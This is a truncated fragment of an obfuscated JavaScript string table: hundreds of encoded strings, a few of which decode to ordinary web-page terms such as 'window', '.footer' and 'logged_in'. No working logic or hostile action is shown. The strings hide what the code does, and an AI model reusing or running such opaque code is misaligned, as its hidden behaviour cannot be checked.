mJKXy21SBa','EhnAvZvUwLmXBa','DgLIm0PRwLHjnG','zfuXrvjxze5rma','y0rVmgnTvNrMuW','vKPjrvz0yJjWCa','Bg9Nz2vKx2LU','wvD3z0XUuNbKrW','ufDkDMjhuxrKrW','tJfuvvjotKvSrq','tvnbEu1dndjpra','BMrtDxbWB3j0zq','Adfzm293yvDgsq','y29UC29Szq','wJaXvffyze1wrq','yLHon1KYoxnImW','yMLUza','Bg5Hsfe2tuGWDq','qxvJBLjZsum1AG','wvrWC2fxnxjmqW','ndrprwD6tum0mG','mgPJBvzTy21wEG','vJbpAta0zLm1AG','ugP4mgfyuNnAva','twPSre5QA3vova','surjD0XQttboAG','uxrJBvzRztjoDG','wxPoAuf4tLm0mq','tfDsAgnTC2DjmW','zuHsn1LTrMPHmG','wJaXvvjxze5rma','BhbrBxrrvtbWtW','surfnuXQzZrnEq','tM9zu0f1wLHkEq','wLHkC1LyA2Dzva','sxPnEe16rxPnwa','qxHnuZqWt0rzma','twK0Ee5etxHjra','tg1sCfLxzhvImW','tLHcne8YCdfJmW','wLDomgfxoxvpBq','yuHsmgnittzmEq','mwTzwePYsunoBa','nurorfjptuHKna','z1LPyvu','wJnOt1f6utbuAG','nwPzweiWwtjOAa','sxPgA01xuxHAsa','y20WnMmYtMHIrW','ttb4Cwf6vK9rma','suHomgvxEgXqvW','yxPosMfuz3jvrq','y3LjreuXtgPRma','tvu1CvrxzfbvEG','Ae1HA0v4vg5Rma','surfEuXQqtjora','wNPcsLjfrJburW','yvHrDgrhvJrKqW','tM9zu0fQzeDSDa','txPjEK8YwNzIBG','t1rjEe5PqtnnAq','y205mwjTutzjmG','oxLpAu5TwM1fEq','y21SBwfxtMHKrW','uwDnvgD1tNPJDW','nuTKwe4WsuDfzW','uNzjq04WwLHkDa','y3PjreKXsw1ACa','vM5uvu5czdbSrq','t2POEvPxmgDzwa','wti5DwrhvNvKqW','AgXHv2rVzerVmG','EhnpBtv2yM1vnW','t2LnEK1utxHnEG','tNzIBNr0wvHkBG','wKDwDvbyuNLKvW','y2vWDgLVBMfSCa','CfPKrtfutKrctG','otfKqZf3tvq0oa','wLncAe9TrMPKrW','qwPKr2X0wLC5mq','qtfjsgT5ufrfDW','tgPrnu16BernAG','mvvsv2XnzwPrna','tKrctLjgBdburW','rtjmAKf3t1rSra','yuDwCfOYAdbpAG','zdnJDvKYEhzKvW','y21wEMfdmxnHvW','t2PjDu1QvNLAvW','zeD4BguYtNzIrW','wNLmv2HSyKHcBa','wtnkDMmZtJDABq','yLDwA2fxrwDlsa','yvDsmgfeCgHKwa','AgHjq04WyvCXBa','rNnAvMDVtvnSoq','sNzJAtf2zg1wEq','tMXIBvfNuM1wBa','nhrJBwXUyuHrnG','A2Dzu3D1wtjgDW','wNbJmMWWwLDrCW','zezLrtfuuvHOtG','ttnMuZvQwvHcma','EgXqv0zZwLHkma','ugP4AeLhAhLAvW','wLmXBgnUsNzJAq','twPJm01tqtjpuW','yLncAgryuNzpmG','vwDKr2HSsuHABa','tKm0nu9eAZvjra','tfDOBgfxzg9Kra','yvDgC08ZuMXLsa','mxnIBK05yuHsma','wKHRz0XTwNzIBG','yxPWC2fxnxjmqW','t0rbmK5uswDoAG','tfHoCgvTvtznva','y0DgmgfendHmmW','zda1nu5evLbsrG','twPoouXTtMHJsa','rxHnAuf4t0m0na','twPcD2vdBdDmBq','rtbmAKuZtNPNzW','wxbjAJq4tdj4Ca','BhfuwhbgzwSXvq','ufC1DMjTvwDLrW','utzpsei0zLm1AG','zeDNnK0ZqJrpmW','mwHAmLu2zfHkCW','zdi5EweZtJDnqW','mwXmwfjWzeD4Ba','wLnNDe5evwDouW','nxzIBvy5tg1oAa','vNzKwff0zeDwna','zdjSA2rhzZznAG','txPsD2vimufIvW','tNzIsfz0yMP0BW','tJbLv3HSufDsCa','qtnoA016txK0nq','zhPLAwe','wNbIr3C2sxPbEG','wLC5mwrdmxLAvW','lMzVB3rLCG','yLC5DfPxntbmAq','tMPAwe56tfDRzW','mwLKwfiWyJi0CW','turnmK9ertDzmG','uM9pAKK3yZnsEq','wLHkouXTtMHJsa','uNbImJq2y25sCW','EgTHwfLNwtj4Aa','wvCXBfbywNbAwa','txDjre13swO0oa','uxDoELLNtxPrDq','yKrVAK1hrMHpva','wtj0BMnTotfIBq','z3jvru01zw1sDa','Dg1ImJuWtfHKBa','qJrnvdb4tLncna','wtjvDfKYoxvKrW','BhvpAKe3yJnABa','A3PomZb1wtjgDW','Cfzovtu1tKHWua','uK9nsgq0vgTnma','yvHkBfPdmtbAwa','tfCXELP6ndHJmW','twPnEu16sxPpmG','tNPore5Qsxvpra','txPREgniAdLmBG','AgXIv1v0wvHwma','DgHLBG','ttvpvgTNzeHkAa','yumXC2fxnxjpBq','qMLAv1P2y21vzW','sNrJEujOtem1AG','tvm0ne56vNLAvW','ywrK','wKmXAMiYEhzJAG','wJa1ve5esK5vma','y0DgALPtmwXKBq','A2DzBtKWyur0EG','y21KCgjQB3LJBq','CZjvy2D0DLbHAW','yxbWBhK','q05JuKq','uvDKtLeWrJrtvq','EgHJm005zeDwna','y3jLrZfZtZjkAa','kcGOlISPkYKRkq','uKjAmdfXu1DStq','qwLzwePWwvmXBW','DgLIm0PRwLHjDa','wvHcD1PysJDzvW','sxrIv1z6yZjgBG','mwHAmLv2yZnABG','veDWtK5vntvrwa','utznveP3zur0CW','uNzjq05QyuDgCW','AhzKBvz5ztjoDG','D2LUzg93','suDSA1bxmwHHvW','zeDwEuLdnhPJEq','rJbAu2C1tunbEq','rKrrBtfOvJnOEG','t21kC2iYtNjMuW','yKDwneXxwNnImW','vMPzmLz6y3KXDW','wtjmAMD4tKnbEa','tNPqv1POyvD4mq','rNnHv2r1tfDSma','nwXKv1vZwvHkCa','wKrAA05TutDzBq','tMPOv01uz3vpra','zw1SBgnPz3voAG','y3rJBwXUyuHrnG','vsTqr3HWyM1vzW','tvDnEK8ZuMXLsa','vxnnq3D1tKrvCW','rJnuBMSWtLu5rq','wvHoB2iYwM1JmG','otfAr1PZwvHkBa','tNPvEeLettrmAG','nxPKseOXwtnsCa','mhvzmKz3zeDoBW','yMKXC2fxnxjqBa','tdjsCgrQndHArW','q3ffCwq','yvn3DvKYrNDKrW','yLDgmgfxoxvpBq','AgHjqZuWyuDwDa','tNLbEe9tnhHnEq','txPNz01Qtxvpra','zurjou1tndfjsa','utLABLzZyKmXEG','rNnKrdbPswLcAG','BhPKr1z0tfHwCa','qMHJBwXOtfD4Ca','BLjlCKi','txDnENrTyJi1ma','mwPKAZfXuvHKtG','Bg5zvwrxy0zVEq','tfHsBgviusTqqW','qJbuvK0Wzda5rq','wvDSDvPyswDHvW','vuzos1rRmvvuvW','q29WEsb0BYbJBa','sunoBwnPmxzKBq','yvC0DfLTotbKrW','uJDzBuzQytjKEq','B3f0mfbNzczMAq','tgPRmK5eA2Dnva','wLHoB0XxEhbIBq','yM05DMnhvNvAwa','wtj4BfbQEhDzwa','sMXIwde5stjoBW','wvHSn1LTrMPHmG','tum0me9estnjra','zuHrDfPhvMPImW','Cg1ImK4Xy3L3Dq','tuq0oeWYEhbIBq','murrwgXpuJbwna','mwLImLi1sunoAG','vJbpBvP2wtnwEG','wvDSDuXyzhLzwa','qJrjse52yKDSAW','wwKXC1LPqNbIBG','vJLzBtLRzvm1ma','uwDjmLPPwvDrma','tunbD0LetxDJsa','zuHrDfLxEhbAmG','Bg9N','DLrXDNG','rxvpvgmYtLnbmG','rtzzv04WyvHABa','oxnIm0K2stjABq','zdbSrvnusKPsrq','yvC1BeXxsNnImG','tur0B1PxBg5Hsa','turrnuLewxHmAG','yM4XB2rhmxnLmG','qxDMuZv0yJjsAa','wNnzwePStg1oDG','yJj0BeXyzhbAsa','t1rbmfney3LmAG','BhzIAuiWwLHOma','usTvr1z5wM05Eq','vJDJm1j5yJj0Ba','zg1wmgfxtMHjrq','ttvLBvj0wxLZCa','u1DKyvjeqNbwrG','Cfbwr2qWveDWCG','mwLIm1iWyJiWnG','sM9nrKjuu1HWtG','stLnvfvNzvrfoq','wLqXEwiYsNzKsa','sMHIBK5TyJnkDa','ttLjBu5ZwLDgEq','qJbzmMHOsum1Da','ndfJBvz0tZjADG','qtjouZq0tKrnzW','y21wBvbttNLAvW','zda5rvvxze5vEG','y0DgmgfdqMTquW','sNjjq04WyvCXBa','sNLIm0L0zeDSma','mdbmALv6t0rjma','wJbpAKv1tLHkBa','sNnAuZf0wLHoEG','vfvoqMqWBevtva','txK0me5uzZjjra','tfCXBgmZtMHAmG','yZfJBvz0surgEq','zeHkAgjUtM1ImW','zZbwAKL5tgPjEa','wvHkCKLdnwXJBG','vNPJEtfWtem1AG','wtjxAuPQyKDgEG','vxrKmMXRzeDNnG','nwXAv1jSwKr3DG','y3Hpu0eYtLm0mG','vfzstLOWmurrwa','vwPcALjhotjura','otDKsePOyM5oBq','tNnIm1zRwM14Aa','t2Pzmwniz2Dzwa','rxDJsgC3y0C5EG','wLDrC0XTtMHJsa','ww5wmgrhoxvpBq','t1rRnuLiuNLzvW','yKDvC0XTtMHJsa','zeDNz1bemdnnAG','z3Hjreu1tgPfmG','vNLHv1PWwtjgma','y2KXC2iYoxDmvW','qJvIm1vNwvHkBa','zhLIm1z1wKmXCa','Dg1IrZLOzerWDq','vJnOmvKZB3DHvW','wM1ABu8YtJfJBG','twPRz01Qrxvova','C2vSzwn0','zdbSrvjxze5rma','qxPnq0f6tunkAa','tvm0muLiA3Lqva','zw1vDgjToxLIvW','uKDmvgDPyuHsma','uNbJm0jZwvHRnG','vKzsrK1RBevuBq','lgHVC3rPBMCSBq','rxvoELe0tMLbma','uMHJBxnNtg14DG','ow1ABK5SzerVDa','utfjreL5tgPzDW','wLncAeXdnwPzwa','yZncC1LyAZzHvW','uM9pmKP2zumXEG','DgXpAu5RwLrfEG','sw5kDMrhrJbAuW','nu5wr04XvfvstG','oxPKBwmRueDsCa','zZznBKPSyLGXqq','tZjsCgmZqNnzwa','ttbnvtvXvfDKua','uMXIvvP2yM5rCW','zgLZCgXHEq','t2PJmKXQttvnwa','tMPnDu9ezZjoqW','wLHOmeXxuMXzmG','tuDSAwjuBdfxBa','yLDwEMmYrM5AuW','AZzABxHSzur0BG','tg5sB1PxmwXmvW','zur0BwjhvJrmvW','DMLZAwjPBgL0Eq','AZfpq0f5twK0mW','mxPKv05QwLHoEG','wJnkDMrxnwTmvW','mwTAv3HOzvrVDa','y0DwEuXxEhzImW','yZjwme9QstbnAG','tgPNmu1eAfDnAG','zur0EMrisNzHmG','zuHrk1jxnwHzBq','qxvIm1PSy214Aa','vtbur3bAzuu1vG','ywXSnfrSvM5Lrq','wKCXAMfvBeLAsa','zur0m2fxuJbHra','zemXEMfyCgXpAG','sNLAweLPzeDgEq','AeLoEKL1tKrvDW','rM5AwhrQyJj4DG','uxvovfeXt1ncnq','y3LcEMriBhnAva','stbou0eYtwK0mW','stroq0f5txK0DW','qxvKr2HSyLDvDa','uNbIv1z2zfHrDa','uwDoEKL1t1rvEq','wNzIBLf0zdjwCa','tNbLBvv0wvDsCq','mwXJBKP2y2KXma','DhDzv1jRyvC1BG','rM5Au0jOt21ADG','stLnAMT1tLrrmq','y21AC2iZyZzHrW','vMTmv05Wy21oCW','twLbmK1tndnoEG','tg0XAgfxnhrKmW','wtj4AgmZttLzmG','txPND01QqJLmBq','wLDsCfLtqw9KmG','tNzJANb3yJjSDq','BhrAvZKXzemXEq','D3zAr2WYugP3DG','txrJmLz5yvDznW','z3jevgm','tZnACgmYBgLHvW','nhHnAKv5surfmq','stfoEuf5tKm0na','yJnkA2zvqNrAvW','mxPzmMHSyLDvnG','tgPvC01dD3vouW','vgXwBMvfnurora','wLncne1umdvmAG','zZDzBtK0tfHoCa','zeDwngrdqMHpBq','nhDoALu0u0rzEq','yKC5Eu9PtxLnAG','zgXHv2rVzerVmq','wLHOmeXxrNnHvW','wJjSDuXysNbAmG','C3r5Bgu','Bdzuv2XkwJjgsa','ufrjD0LhtNnzwa','wvHkCKLdnwPzAq','mwXmv1jOy21ZzW','BuD5Bve','rxHmAMn5tKrJzW','CfnHrtfvuLDKtG','qMn4zgu','utznBKPSyLr0Da','qK5srMWWveDWtG','wxvnAMmXsurjEa','Aw5MBW','qxDKBwC3yLDSDq','Bg5Hsfe2tgPwEq','tgPJEe9euK1nva','ttbnrtfWtuHOtq','ufDoCgnTtNnAuW','qtfjrgD1tNPnEG','zeDwDwriDhrzwa','vxHnu0f5tvm0na','uxvprgHjtMPbDq','vMTABxHOy21voa','zfHsDKLdtNPKvW','wvDsA2fxnw5mwa','Dgv4Da','ntbqvZv2yvC1AW','wM1gCgjivNLAuW','yKDgnu9TwNnAwa','Be1LALe0wtbKrW','z2v0sxrLBq','ztiXAgnTzhbIAG','mty1mtaZm1jyz1DosW','uM9pAKz3zur0Bq','swDnyuy','wLHrAwnTvNnquW','tNPzmKLewtfmAG','BgPmv0PSzw1SBa','yJnkDe9UtMPzvW','v2PkB01gqLrtwa','sxPmALL3tLrjzW','ndjoEMmWtMLbEq','BhvHEJq4yZnABG','utznvgH3zuGWDq','q21NAxy','rtfmAK14twPvzW','yJnjDgjxvNPJmG','wLDwDu8ZvNPAwa','vtvnAMDNtKrnDq','rtjmAKf4turfzW','tKu1ve5eqK5srG','oxnIm0L0yZjoBW','BgTKr2C2tuGXoq','txHnAMTNtvrvDq','tJbJBtLYwLmXCW','sxHoEMHetMPfDq','uNDLq0eWy0HNzW','swDHvZv3zfHrnG','zeC4z0KZrNLLmG','nJm3nJeWDvbiA0LV','tw50BwiYntbmwa','turnne1ustnpmG','EgXIBwrStfDwEq','zZDHr1zWwJjOma','yJjsAgjdqxvHvW','zML4zwq','AZrore0Zsurzmq','yM1KBeXxotjAwa','tKGWDvKYrNDKrW','y214AgvtqMHpBq','y3HjreL4tgPbmq','zuqWAu1dqxDjra','yvuXrffyzePsrq','zeC5De9PndfJBq','rJbHwfPStZnKCa','rwDjmLP5tfDOBa','zvH0AwiZsMTAwa','yKrRDu16y3npvW','tMHAmLv1yKHsEq','wtnwtMvTyZburW','rJbHvZL1t25oAG','zg1wEwjhrJvjrW','vJrJr2X5wLDrzW','y0DwAgreChvIEq','yLHnz1LuCgHzmW','nwXpm1j5wvC1EG','tfHsBgviusTwBq','stzjmLPTwvrjnq','qMPIr0z6y3OXAG','vNLIwe1NwvrWCW','uKzLA2XfuvDKtG','yM1ZC0XTtMHJsa','tfDsAgnTC2Dzva','BLjsD2G','veroA00YuJvova','twK0EK5estfrEG','wvHkBe8ZtJbJBq','t1nbme55ndjora','tgPJm01ezernuW','EhzAEtq4ww5jkW','qxHnAtr5t0rnmG','yJnwmeXysMXABG','CZzzv04WyvHABa','DgTHwe53yKDgnq','yKn4t2iZuNzjrq','tMHIr1u5tvnkDq','qLrtv3bsywTSmW','utbgm1nvuKjKrq','yvDkCgjhBdbLva','ugP4C2fxnwXjsa','wvHoBfPeDg1ImG','nxLKr3DNstjAAa','rgvNuNe','v20XC2mYsKvnrW','vfrJuuK','ztnkCfOYAdbpAG','B2PArgXRt1Drnq','wtjjDgfyDgLzvW','ttbKmdvvwtnwtG','sJfAu0jTyvD4CW','tg05BvPTEgHzBq','BhvAwdb1wtjgDW','yMPVD0LerxLJsa','oxvAvdq4wtjSEq','ywTSCxq','wKDsBgjQmtbJBG','mxPAwePWwMP0Bq','vtjoELfNtMPnDq','tgPnme1QvwDnva','y205CLPuB2Ppva','v25stLeWrJvuAW','sxrJBuzRyvHwEG','mtbAwgGWugK0zW','suzoAgjUtxnJmG','y0HsAMfhrwDmBq','ndjoALv6surjEa','rJrtvvjgwJaXvq','y29UC3rYDwn0BW','y3KXAMiYEhzJAq','x19WCM90B19F','t1rOouXTtMHJsa','yZnsBgjtmtfHuW','y0D4BeLftNzIrW','zeDoB1LtqwPJmW','vtjwBMiYvwDwvq','yZjOAfPhotnpBq','AdbpAKi5tg1oAa','wLHjDgjhoxzJqW','t201DMjTvsTqrW','mtbAwgGWsuDfnG','ndrpvfL4surzEq','wvncAMiYntbAvW','yMPWDwiYnwXMuW','rNvAr2X1wJn0Da','ndjpreL6surfmq','yJi1EMuZqNzJmG','ttjpuZqXtxPnmG','uNbImJv6sum1Aq','wtboEuf5tKm0Ea','BdbpAKv3tZnoma','vNLJBLz1ugXoma','t1rrnu5imhvzmG','ytjKA1LutJDArW','wvDoCLOZsNzKvW','uengA2iYtJbLwa','Ce1HA0y0vgXoqG','rNLHEufQzeDSDa','yLrVEu1iqJrMuW','y0HsAMfhrwDmBG','vJnrBtK0ufnjDW','wLrjk1jyAdbJBq','tfHkCgjTy2DArW','sMLpm2rVyvHsBa','tZnKCfPiuM9pAG','EgXABLe2tur0DW','qxLoAtqXturnma','mvrosgrpvKzSma','vvHstwfRmdfuBG','uJvove5ozvrwmG','DgLzv05YwJnkDG','y2KXDfPytNPzvW','swDIBtL5wLDABa','EdDKrZK3ww05na','wxvnEMT4y0HOoq','wKDsCgjTyZznra','t1rfneLertvmAG','tZjADMjUuxrABq','txDLA3HXyxPgtq','uMPHr0vNy0H0ma','uem5A2fywsS','sxrIm1PSy25kmq','tg1oAgniuMPHrW','wKDvDgfxntDnqW','yM1JDgrisNzKvW','vtznuZqXy21wDa','surfneXQttrnra','uMPHr0vNstjAEq','Bevrv2routbgna','oxPHwfjWyJi0nG','tLu1nu5iCfbwrW','yKC5AfPhBhvAEq','wwDorgn1txPvEG','EhPJr0z1suDoCW','AgTsmMrUv20XCW','tKnbEe5tndvpra','qxLnuZr3twPjEq','tfD4CgjTCZzHrW','CgTLrxHXv1rksG','tfDoDMjUuMXIBG','txP0BwiYntbmvW','CMv0DxjUicHMDq','tunbD0LeqwDjEG','otfIBvi5tg1oAa','tfHkBfPUsMXJmG','stzmAKeYttnkBa','tZnomgnToxjAva','tdnomLP5DdrIvW','C2DmBLjWyLDwDG','rJvpBvPZwLHNnW','ytjvz0XQwNPjrW','tfHkAfPhBdfJEG','sxLMuZvQwvHcma','uem5A2fywsTqqW','otbIEujeyJj4DG','mwXIm1yWtfDSnW','uMXIBLe2swLjnW','suDoC1LytNPqvW','yZrjreKWtgPRnq','stjmALv3txPrzW','ody3nda5mLfsAfbzyG','wvnbDvKYsxrIrW','vgTKrMvfmvrrwa','uNbIBwn0yKDwBq','qMPLrdb4tLncAG','twP0AMiYEhzJAG','rM5uvu5czuu1Ca','swDzmJL5wLmXDa','zg1wk0XTtMLmvW','qtrnEMDNtvrvDq','AundBgC','uNrzExnWtZncAa','utLKr2X0wLC5mq','sxvpvgnNtwPbDq','ndvorgD6surjDW','tuDSAfngsxDzma','rxvoEMC0t0vnma','turJEeLesxDmAG','y21gDwmYwNzJBq','mxPHwhbSt2PODW','vgv4Da','zvrVEe8ZuNLzvW','zvqWEe5tqNLqva','C3rJm0jOwtjwEq','zdjgEvPittDImW','wLmXB1PxBg5Hsa','tfD4BfPUutznuW','rwDlsgrWwKHsBW','t0rJmwnTvNrpmG','tMPJz01utxvoEG','wLmXAgryuNzjqW','zvuXrLDyze5Lvq','B2PnEKv6tvrnEa','zerVEK1uAhDLra','utznrhr3yKDgAG','qwPArgXRt1Drnq','Dg9Av2XUyuHrnG','ndbnvfu1surjEG','t0GXovfhDgXLvW','tJbzweOWtZnsBa','turbBgztnwPzwa','yMPWmwjUtNDHvW','wti5DwrhvNvKsa','t2LoAvLTsJLmBq','rxDnvwCXtKm0DW','Ehnmwe4WyJnbDa','vfznmgqWouvvvW','EgXIBwrStfC5mG','y21SDvOZDgTHwa','yLncEMiYEhbAqW','wvHRnMfxnxnHvW','yM5rDgnTvMTLmG','vNPJmKzUwLncAa','wvHRnMjToxvAva','swDnve11tKrvna','vxrKm0POy0HcBa','EhbIBxm2yKDSDq','wLCXBeXxuMHJBq','wtnRou1uvwDJAG','tgPNnfnewtbmAG','tLm0ne1uAZfrEG','owTHwfKRueDsCa','nw5AuZfSy25kDG','BejLBuPvuvDKtG','tMLcEvbustfqAG','yKmXCguYrNvHvW','tvu1Ce1ivK5LBq','A3vKr2HSyLDvDa','wsTqrZv2yZjoEq','turcouXTtNzJBq','zZjoEuf4tLm0na','veDWuMqWntvosa','twK0me5evxPrEG','twPjDu16uxLouW','twPfDu9uqxLnmq','AdbLmKPOwtj0BG','t201DMjTvwDJBq','uMXIu3HdyKDSDq','t1rfm09dqxPnEq','vwDorgn1tKrNDW','wLncAe9TEhbIBq','mdfuBMSWzwS5va','t214CgjTC3nmBq','yZnnowjxrNbIAq','EhzzmNq5tg1oAa','tfDwEwnToxLmwa','vxPrD1rxCgTLrq','suDknuLiqNLAwa','wM14BgvdmwTHwa','utzmAKKXwLCXoq','wxvnvfe1t0nbEa','uMXLrg94turbDW','sJDzmNHSwvHjnG','t2PcowfiuNrIsa','DhLHv2rVzerVEa','wLDABgnUtxrzmG','yZjNz2fxutLABG','mwPIrZKXwKDACW','tNPRm09uyZvMuW','rJvpBtv2yM1vkW','DhjHy2u','y21oC1PtqJbJBq','tMPrEu5PqtjmAG','AgXjse5SwtnwEq','qxrIr2X1yxL3Dq','tMPfDu9uzZrpuW','tMXIBLjSy2LcAG','yurcuvuWBdzuvW','qMHpBwH2zg1wEq','Ce5ovtu1uvHOtq','nwTpmJfOy21KCa','AZfoAuf4txLbEq','qxPjreL4tgPvnq','uMLwm2GXwtnVDW','ytfcvfnRnu5wrW','BdDzBtL5wKDwEq','tKrRme9uuJLmBq','wLDWDMfxndzJBq','tgPbmu9tqtrmAG','vtnwAKL3tgPRmq','wtj4AgmZttLIrW','uem5EMnhrNvqAG','uvDKtMfSsM9uvG','tNLbmK9tndjnra','qJrjq015txPjEG','wLDAme9QvNDLra','mtvowfPQyLDomG','uNbKAJq4wKDSmG','yvCXBgiZvJbmvW','t0rjEuLestbmAG','yKDgAvPxDYTqqW','y21oC1PtqMPLra','yJj0Be9PtM1prW','yJnJDgqZsMHJra','sMHJsejSy250AW','ndvovevNtMK0mG','rJbAu2D4zeHwEq','tLrrEvf6utnmAG','zg1Nn2nhoxPHwa','t0m0m056qtnjra','AwXLzc4','zeDwngrendHmmW','tsTqrZfSzeDfzW','DdbIm0e2tur0ma','vxrAweP5yJnjDa','zfHrnLKYAgXzmG','wwKXC1LPmtbLmG','oxjAuZfRwvHoBW','utnmALe0tLrzzW','nKPJzLv5AJrXta','wKDSmwn6BZfnqW','yKDvz1KYEgHJmW','EgXnBNr3yJnoCa','BhnIrdbQuMPzna','tNzIwejOwtnrzW','tgPNnu1ey2DnEG','wvHwmgiZDgLzvW','ztnsEvLxnxPABq','mwXJm05OwJjvDq','uuD2rfq','EhbAmJr0yvHsBa','nwPzAtfZwwLcCa','wvHkBMfxndzpsa','y21sEK8YrNvHvW','vNLHv1O1yvC1BG','yKDSDgfyutznva','mtnAv2XUyuHrnG','tfHoB1LxuNzKEG','rMTAr2X1wNKXCW','wNnAwgD0wKDSEq','rNvHvZfOzeDSDG','swDnru0XtxK0Eq','suDoC1LytNPquW','vxrJm1zQwtjwEG','y0HsAMfhrwDjmG','yJnjnKKYuMXnva','zdbSrvfxze5rma','uJbHrg96tuHcna','wvHbnK4ZqJrpmG','vNPHqZfZyvC1CG','wLH0DfLysM5HvW','wLq0ogjxvJbzuW','wLmXC2fxzg9KqW','sxvnAMmXt1rnzW','uNbzu0fVzdjSAW','vNbAmMGWt2Pzmq','tNbKr2X2yMKXAW','uM9AvZfStfDgmq','sNzKvZvRtfDoDG','yZzzBtL5wKDwEq','wLDrDfKYBhLzmG','wKDSmwn6B3DpmG','tvnRz1PToxLKmG','tvrvDu56zZbnvq','ndvnELf4surzDq','tJbJBtLYwLmXDa','uMHJBxnNtg5omq','D2fYBG','AgHjqZv5zeD4nW','nuLzwfPWyM1JzW','yM5oCgrhBhzIAq','mxbIv2mRueHcAa','oxDzwfjVugP4DW','tLrvmff6y3LmAG','rJvjr0vZtg1oAa','AgPsmfL3wvvoqW','wM1pmK4Xy25oDG','B2Ppvfe1tKrRma','wNK4Eu1eqxDmmW','txPbD2nizZDHrW','oxLmvZfSyZnoAa','sM5HvZr0yKDwBq','qxDjrefNsxPcAa','wM5souXTtMHJsa','ytaXAfKXtJvJmW','zeuXve5eqK5Hva','qxLnAuf4tgPzmW','yZzzmJLZzfCXDq','yJi5mgfhBhvAEG','oxbIBLjSy2P0AW','vMPHmLzRzMK1AG','yuDfz0XUtNbLBq','uwPsAvyZAdfzmW','sNzHmLv0wKDgEG','ndrnAMT4surrmW','mwTzwePYsunoBq','zeDwngrenurwrG','ouvHm1jnywXREa','yvC5Du9TrMLJmG','yZjNDgjhBhvHEG','BwfLA3K','vMPQrvC','rtzKBwX6yvHsBa','t0rjEu5QC2DqqW','tNzIrZL5t2LoAq','BdrjqZvQyJj4mq','nurImJuWwLC1ma','ntnnEtv2y21JDG','sunoAMfhrNnIrW','wtjwDwrhvNLLmW','wvHwmgj5qM9nwa','y2HLy2TIB3G','A2DzvhaYyvHoCa','rNvHEJvvwLHkDa','vxrzwfyWyNLbAG','ttbnrevNtKrnDq','AdLmBLjSzuHrDa','t2PjmgnizZDLAq','C2DjmLP5tfDOBa','wLmXm2fxuJbHra','BgTqwe53yvC1Dq','oxrjr05SyM5sBa','mxrHwfjSy214Ca','vervneXQvxDoEG','swvVDvi','vJrtvvjgzuvSrq','t0nbEe5dndbnva','zeDSDfPxotfKqW','tg1OBfLxuNbIBq','yJnbnK1UqJrMuW','wM05AMrytxnmBq','yKqXDwiYnwXqAG','wvHkBgjUuJLzBq','yLHcAfKZuJDABq','yuC5mLPysJDzmG','sNrpwfzHvtbSBG','qM9KrZfZtg5kma','ntbpBu5SyM5sBa','wLHoEKXxA2DmBG','tg5kmgjdqwPABG','tvm0nu1esxPwAG','utLJm1zQwtjwEG','yvDsmgfeB3Djra','BdbIr1y3wti5CW','v2XosLOYuNrIrW','sLvrv2roywXkBW','vwDzm2C5tvrvzW','ndvprfu0surjEa','yJj4DMnQB2PzBq','AZfnAMCXv2LkBq','nxPAwffNtunbDW','nwXmv2HSyvDKBW','y25sC0LdtMPHrW','tLrnz01uA3vnva','tKvnEe5tndjova','uNzKENbWyM5oBa','CgLJBvzOyxKXmW','wtnsCgrTvxnmBq','wvHkCfLtmw9HvW','CLrRv1O','EgXqANH6zeHSCW','AZzIBtL1wLncEq','Dg1ImJuWtfHoCa','wKDSmwn6BZfJsa','oxnIm0K2sxPfmG','sMHJBwXOtfDOCa','uNLzvZv6wM05Eq','tLrrmKLhtNnzwa','yKDSBMfiuwDzva','surfEeXQyZbpra','rMHpve0ZtZjACa','vK5LBxmWveznma','zxHWAxj5','tem1ALLyqJbzmG','qxHLm04Wy205CG','zeHkn1PhBhLAvW','yZnABLbQD3zzva','y21vDgftqNnHvW','t1rRnwztnwPzwa','uJvLmKPOwtj0BG','qxjjruO','wtj4DMrxuM1IrW','sM5Awfe5wdjkCW','t1nbEu5dndfora','zZboAuf5tum0Eq','Dffbvhu','Bg5Hsfe2tvrbDW','wLDAme9QuxLJsa','tuDSsK1SChfuBa','Awnzq2C','tvPOuKS','tfDsCgnTvMPKrW','rKPsrLyXvfHWAG','wtfwAKu0tgPNnq','wKHsB09QyZnoBG','t1nbEe55ndboEG','zLHsDMuYoxDzvW','zMK1ALLPmxbLmG','tNzIrZL5t2Lnnq','qtrnEuf4twK0Eq','tunvn2jxrNLAmG','y0HNCe8ZuNLzvW','BgXJAwD1tMPvCW','tKrREK9tqxLouW','rMLeuxu','zurfou1QqxvnEG','zfDnvgD1t0rRDW','BhvAEtq4tdjsCa','nuvrve5nyw1Zmq','BdjqvMD0vLvfDa','wtjjDfL5qNPKsa','twPrDu5uutfpuW','wLHOmeLhrtzKBq','mw9Av3H3wLHjDa','t1DrnvPeBdLzBq','vNvJm0iXyMLbDq','vNvAweLNyM05Eq','vJbIEuf1yZnwAG','yuHrnK1imhvzmG','uKrcCfzguKznAW','txDJsgC3yZnsEq','zeDwDwreCgPAvW','yZnrDfKYAhbIrW','wxvnrgmXt0nbmG','utbrEKv6tgPfmq','sxvorgmZtxLbmG','BdjAu3D1wtjgDW','wKDvEe16qxPMwa','AdbpAKv3tuHABW','yZncC1LyAZzIBq','uNbIBwm2tur0mW','y205EuXxmwXJmW','wLmXAvPyuJnAvW','tJbAweP0yZn0AG','sMXAqZf5wLDAEq','qwXLm1j5wvC1EG','y2PVALLTsMLMuW','ufnktK5evxvoAG','t2Lnm09uyZvoEG','wM5lm2H0yKr0Aq','qwDnuZqXsurfmq','vK9Lvuy0veDWqG','mxPLwe4WwLCWCW','sMXABKPSyZjNoa','tNzIr2XRsunoAG','zeDSDMjQChLAvW','EhbIBxnZtg1oAa','wvDKBeLhrtzIrW','zg1wEwuZuMXLsa','yKC5Eu9Pttnpva','B3DMuZvQwvHcma','qKrImNH2y2LcrG','uNzpm2r2y21rDa','zeDwDgn6Cg1IrW','nhPnAMDNtMPnDq','rMLAv3DNwtj4Aa','t1nbEe15ndvnAG','yvHWBeXxtNzIwa','BhnIr1POyvD4nW','tMPnmuLertjmAG','y3LcAMrxsNbzEq','rNvjr05ZwvHoEG','zZbprfLNtMPjDq','wM5kBgmYz3rIrW','C3bPBM5LCI1P','t0rfEu4ZmhvzmG','wvHcD1PysxvKrW','nwXjseP2yKDvoq','zvrjou1QuxvoAG','ndHAr2WYsuDoCW','uMXLsfeRuem5DW','rtvmAMT5tvnbEa','Afnnr05fyJnAtq','ww05mgj5EeLAvW','yuC5BvPUtMXKra','tM1ABvO5tg1oAa','zLm1AMiZsMXmvW','y21wDwreDgPImG','BhPJr3HOzvrWBG','wLmXEMnhrMPAva','sNjjqZvSy25kDG','tNbJBu5ZwLncma','tNzIBLjOyvC1Ba','zNzwy0C','Bg5IANbZwLDAma','ttLAweP5y